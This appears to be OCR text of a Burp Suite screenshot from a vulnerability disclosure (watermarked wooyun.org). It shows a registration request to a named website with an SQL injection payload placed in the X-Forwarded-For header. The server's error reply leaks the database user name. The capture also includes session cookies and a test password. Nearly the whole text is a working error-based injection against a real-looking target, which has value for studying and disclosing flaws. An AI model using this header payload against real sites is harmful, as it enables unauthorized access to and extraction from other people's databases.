 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.zhujiwu.com ?
Request
Raw Params Headers Hex
POST /usercenter/cmd/reg.asp HTTP/1.1
Host: www.zhujiwu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zhujiwu.com/vhost/
Content-Length: 79
Cookie: ASPSESSIONIDSCTTCTBR=ECEHBNBCGMDPMEKKIDCDPMDK;
CNZZDATA1692864=cnzz_eid%3D921825413-1440000470-http%253A%252F%252Fwww.ba
idu.com%252F%26ntime%3D1440000470; cart%5Fid=20158204086128
X-Forwarded-For: 8.8.8.8'and user >0--
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=zhuzhu&password=ZHUzhu..123&repassword=ZHUzhu..123&reg_check_cod
e=x9hy
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 329
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 19 Aug 2015 17:23:01 GMT
<result> <font face="Arial" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font
face="Arial" size=2>错误 '80040e07'</font>
<p>
<font face="Arial" size=2>在将 nvarchar 值 'zhujiwu' 转换成数据类型
int 时失败。</font>
<p>
<font face="Arial" size=2>/usercenter/cmd/reg.asp</font><font
face="Arial" size=2>，行 48</font>
? < + > Type a search term 0 matches
Done
524 bytes | 1,032 millis
www.wooyun.org